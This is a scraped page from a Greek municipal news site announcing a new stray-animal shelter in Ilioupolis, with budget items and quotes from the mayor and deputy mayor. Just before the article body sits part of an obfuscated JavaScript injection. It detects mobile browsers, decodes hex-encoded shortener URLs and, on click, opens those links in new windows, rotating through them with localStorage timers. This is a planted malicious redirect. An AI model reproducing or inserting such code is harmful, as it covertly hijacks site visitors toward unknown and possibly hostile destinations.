u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>			</blockquote>
		
			<section class="article-content" itemprop="articleBody">
								 
<p>Το νέο καταφύγιο αδέσποτων ζώων του οποίου η κατασκευή θα ξεκινήσει τους επόμενους μήνες, αποτελεί οριστική και σύγχρονη λύση σε ένα χρόνιο πρόβλημα που αντιμετώπιζε ο Δήμος μας. Οι εγκαταστάσεις θα αναβαθμιστούν σύμφωνα με τα ευρωπαϊκά πρότυπα και τους κανόνες που ισχύουν σήμερα, με συνέπεια τον ακόμα μεγαλύτερο εκσυγχρονισμό των υποδομών του Δήμου μας. Η απόφαση αυτή είναι αποτέλεσμα του συνολικού μας σχεδιασμού που πραγματοποιείται με μεθοδικότητα και συνέπεια για την ανάπτυξη της φιλοζωϊκής κουλτούρας στην πόλη μας.</p>
<p>Συγκεκριμένα, η πράξη αναλύεται στα παρακάτω έργα: </p>
<p>1)<strong> «Κατασκευή καταφυγίου αδέσποτων ζώων συντροφιάς» - Συνολικός προϋπολογισμός: 372.000,00 €</strong> </p>
<p>2)<strong> «Προμήθεια κατάλληλων αναγνωστών σήμανσης ζώων συντροφιάς (scanners) και λοιπού πάγιου εξοπλισμού» - Συνολικός προϋπολογισμός: 23.300,00 €</strong> </p>
<p>3)<strong> «Υπηρεσίες στείρωσης αδέσποτων ζώων συντροφιάς και λοιπές κτηνιατρικές υπηρεσίες» - Συνολικός προϋπολογισμός: 50.000,00 €</strong> </p>
<p>Με αφορμή την έγκριση της κατασκευής του χώρου φιλοξενίας αδέσποτων ζώων συντροφιάς, ο <strong>Δήμαρχος Ηλιούπολης Γιώργος Χατζηδάκης</strong> τονίζει: <em>«Είναι μια πολύ θετική εξέλιξη για το Δήμο μας και αποτελεί συνέχεια των ενεργειών της Δημοτικής Αρχής για τη φροντίδα των αδέσποτων ζώων συντροφιάς. Βασική προτεραιότητά μας αποτελεί η προστασία τους, μέσω της δημιουργίας όσο το δυνατόν καλύτερων συνθηκών διαβίωσής τους και ένα μεγάλο βήμα θα γίνει με την ολοκλήρωση του συγκεκριμένου, πολύ σημαντικού, έργου. Οι νέες εγκαταστάσεις που θα δημιουργηθούν θα είναι οι πλέον σύγχρονες, όπως επίσης και ο εξοπλισμός τους και θα ενισχύσουν σημαντικά την περισυλλογή, τη φιλοξενία και κυρίως τη φροντίδα των τετράποδων φίλων μας».</em> </p>
<p>Ο κ. Χατζηδάκης προσθέτει: <em>«Θα συνεχίσουμε την προσπάθειά μας με αμείωτο ρυθμό και ενδιαφέρον με στόχο τη βελτίωση της καθημερινότητας των δημοτών μας και με γνώμονα πάντα την σωστή και πολιτισμένη διαχείριση αυτού του ευαίσθητου ζητήματος».</em> </p>
<p>Ο Αντιδήμαρχος Διαχείρισης Αδέσποτων Ζώων Αποστόλης Στασινόπουλος σημειώνει: <em>«Με το έργο αυτό κλείνουμε οριστικά μια σελίδα αντιμετώπισης προβλημάτων στο καταφύγιο του Δήμου μας 15 και πλέον χρόνων. Το πολύπαθο καταφύγιο αδέσποτων ζώων θα αποκτήσει πλέον νέες, σύγχρονες και ασφαλείς εγκαταστάσεις σύμφωνα με την κείμενα νομοθεσία και όλα τα ισχύοντα πρότυπα. Μέσα σε 4 χρόνια διοίκησης καταφέραμε να υλοποιήσουμε το σύνολο του σχεδιασμού μας γύρω από το ζήτημα των αδέσποτων ζώων σε αντίθεση με την αδράνεια των προηγούμενων ετών και να εξασφαλίσουμε όλες τις απαραίτητες υποδομές και εργαλεία για να αποτελούμε Δήμο πρότυπο φιλοζωϊκής κουλτούρας. Είμαι βέβαιος ότι με την ίδια επιμονή και προγραμματισμό θα πετύχουμε ακόμα περισσότερα τα επόμενα χρόνια».</em></p>				
										<div class="tags">
																	<span class="tag-93 tag-list0" itemprop="keywords">
					<a href="/component/tags/tag/93-δήμος-ηλιούπολης" class="label label-info">
						Δήμος Ηλιούπολης					</a>
				</span>
																				<span class="tag-770 tag-list1" itemprop="keywords">
					<a href="/component/tags/tag/770-μελέτη" class="label label-info">
						μελέτη					</a>
				</span>
																				<span class="tag-1750 tag-list2" itemprop="keywords">
					<a href="/component/tags/tag/1750-φιλοδημος-ιι" class="label label-info">
						ΦΙΛΟΔΗΜΟΣ ΙΙ					</a>
				</span>
																				<span class="tag-2692 tag-list3" itemprop="keywords">
					<a href="/component/tags/tag/2692-καταφύγιο-αδέσποτων-ζώων" class="label label-info">
						καταφύγιο αδέσποτων ζώων					</a>
				</span>
																				<span class="tag-2693 tag-list4" itemprop="keywords">
					<a href="/component/tags/tag/2693-κατασκευή" class="label label-info">
						κατασκευή					</a>
				</span>
						</div>
							</section>

				

		
		
		</div>
	</section>

	<section class="row article-navigation bottom">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="/dimos/6928-εκατοντάδες-λουλούδια-προσέφερε-για-την-πρωτομαγιά-ο-δήμος-ηλιούπολης" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Προηγούμενο Αρθρο</span>
      <strong>Εκατοντάδες λουλούδια προσέφερε για την Πρωτομαγιά ο Δήμος Ηλιούπολης</strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="/dimos/6912-δήμος-ηλιούπολης-εκσυγχρονισμός-των-σχολείων-της-πόλης" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Επομενο Αρθρο</span>
      <strong>Δήμος Ηλιούπολης: Εκσυγχρονισμός των σχολείων της πόλης</strong>
    </a>
	</li>
    
</ul>
	</section>

</article>

												</div>
	</div>

	

			</div>
			<!-- //MAIN CONTENT -->

						<!-- SIDEBAR RIGHT -->
			<div class="col t3-sidebar t3-sidebar-right col-md-3 ">
				<div class="t3-module module pvp-right-banner tiktak " id="Mod171"><div class="module-inner"><div class="module-ct"><div class="bannergroup pvp-right-banner tiktak">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5" target="_blank"
							title="ΔΙΕΘΝΕΣ ΩΔΕΙΟ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/diethnes_2019-300px.jpg"
								alt="ΔΙΕΘΝΕΣ ΩΔΕΙΟ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/101" target="_blank"
							title="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/meidani_2019-300px.jpg"
								alt="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/122" target="_blank"
							title="ΦΑΣΟΗΣ euronics">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/fasois_2020-300px.png"
								alt="φασοης euronics"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/6" target="_blank"
							title="ΑΘΗΝΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/athina_2019-300px.jpg"
								alt="ΑΘΗΝΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/12" target="_blank"
							title="HAPPY STUDIES">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/happystudies_2019-300px.jpg"
								alt="HAPPY STUDIES"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/40" target="_blank"
							title="KALOYDIS Sports club">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kaloudis_2016-300px.jpg"
								alt="KALOYDIS Sports club"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/68" target="_blank"
							title="PYROTECHNICA">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/pyrotechnica_2019-300px.png"
								alt="PYROTECHNICA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/103" target="_blank"
							title="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/nikita_2019-300px.jpg"
								alt="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/119" target="_blank"
							title="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/palaiothodoros_2019-300px.png"
								alt="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/112" target="_blank"
							title="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kondylis_2019-300px.jpg"
								alt="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/96" target="_blank"
							title="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/goula_2019-300px.jpg"
								alt="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/109" target="_blank"
							title="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/vaxliwti_2019-300px.jpg"
								alt="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/107" target="_blank"
							title="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/syrigos_2019-300px.jpg"
								alt="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/115" target="_blank"
							title="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kappis_2019-300px.jpg"
								alt="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/10" target="_blank"
							title="Μ. ΤΡΑΥΛΟΥ - J.SCHULT">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/traulouschult_2019-300px.png"
								alt="Μ. ΤΡΑΥΛΟΥ - J.SCHULT"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/110" target="_blank"
							title="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/papadatos_2019-300px.jpg"
								alt="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/120" target="_blank"
							title="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/boukouvalas_2022-300px.jpg"
								alt="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/124" target="_blank"
							title="Athlos Beauty">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/athlos-beauty-300px.png"
								alt="Athlos Beauty"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/52" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Adults ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Adults "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/113" target="_blank"
							title="ΤΟ ΚΟΝΑΚΙ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/konaki_2019-300px.jpg"
								alt="ΤΟ ΚΟΝΑΚΙ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/114" target="_blank"
							title="ΡΟΝΤΟΓΙΑΝΝΗ ΚΑΛΛΙΟΠΗ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/rontogianni_2019-300px.jpg"
								alt="ροντογιαννη"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/99" target="_blank"
							title="ΛΕΛΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/lelis_2019-300px.jpg"
								alt="ΛΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/37" target="_blank"
							title="DORA">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/dora_2016-300px.jpg"
								alt="DORA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/108" target="_blank"
							title="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/varvitsiwtis_2019-300px.jpg"
								alt="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/26" target="_blank"
							title="School of Foreign Languages - Agnes Katsianos">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/katsianos_2015.jpg"
								alt="School of Foreign Languages - Agnes Katsianos"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/104" target="_blank"
							title="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/pagonis_2019-300px.jpg"
								alt="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/102" target="_blank"
							title="ΜΠΟΤΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/mpotos_2019-300px.jpg"
								alt="ΜΠΟΤΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/51" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Kids">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-kids_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Kids"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/29" target="_blank"
							title="ΤΟ ΤΖΙΝΙ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/tzini_2016-300px.jpg"
								alt="το τζινι"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/95" target="_blank"
							title="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/douvi_2019-300px.jpg"
								alt="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/116" target="_blank"
							title="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/synetou_2019-300px.jpg"
								alt="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/30" target="_blank"
							title="ΖΩΓΡΑΦΑΚΗΣ publishing">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/szdesign-300px.png"
								alt="ΖΩΓΡΑΦΑΚΗΣ publishing"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/111" target="_blank"
							title="KIKA&#039;s craft">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kikas_2019-300px.jpg"
								alt="KIKA's craft"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/61" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ adults offer">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_offer_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ adults offer"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/36" target="_blank"
							title="CARTRIDGE WORLD">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/cartridge_2017-300px.jpg"
								alt="CARTRIDGE WORLD"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/105" target="_blank"
							title="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/panopoulos_2019-300px.jpg"
								alt="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/34" target="_blank"
							title="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/lazaros_2015.jpg"
								alt="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/69" target="_blank"
							title="CAROUSEL">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/carousel_2019-300px.jpg"
								alt="CAROUSEL"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/71" target="_blank"
							title="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/vlaserou_2019-300px.jpg"
								alt="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/70" target="_blank"
							title="NEFER">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/nefer_2019-300px.jpg"
								alt="NEFER"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/62" target="_blank"
							title="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/epiplometamorfwseis_2018-300px.jpg"
								alt="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/44" target="_blank"
							title="ΑΥΛΑΙΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/aulaia_2019-300px.jpg"
								alt="ΑΥΛΑΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module module " id="Mod138"><div class="module-inner"><h3 class="module-title "><span>ΟΔΗΓΟΣ ΝΟΤΙΑ app</span></h3><div class="module-ct">

<div class="custom"  >
	<p><a title="Οδηγός Νότια" href="https://app.odigosnotia.gr/?il19" target="_blank"><img src="/images/odigos/banner-odigos_app1.png" alt="Οδηγός Νότια" width="255" /></a></p></div>
</div></div></div><div class="t3-module module pvp-right-banner " id="Mod154"><div class="module-inner"><h3 class="module-title "><span>ONLINE Οδηγός Νοτίων Προαστίων</span></h3><div class="module-ct"><div class="bannergroup pvp-right-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2" target="_blank"
							title="Odigos Notia (right up)">
							<img
								src="http://www.ilioupolis.gr/images/banners/banner-notia1.png"
								alt="Odigos Notia (right up)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module moduleacy-email " id="Mod139"><div class="module-inner"><div class="module-ct"><div class="acymailing_moduleacy-email" id="acymailing_module_formAcymailing84712">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing84712" style="text-align:center" >
		<form id="formAcymailing84712" action="/dimos" onsubmit="return submitacymailingform('optin','formAcymailing84712')" method="post" name="formAcymailing84712"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing84712"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing84712"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing84712" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/dimos/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing84712'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing84712')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_139" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
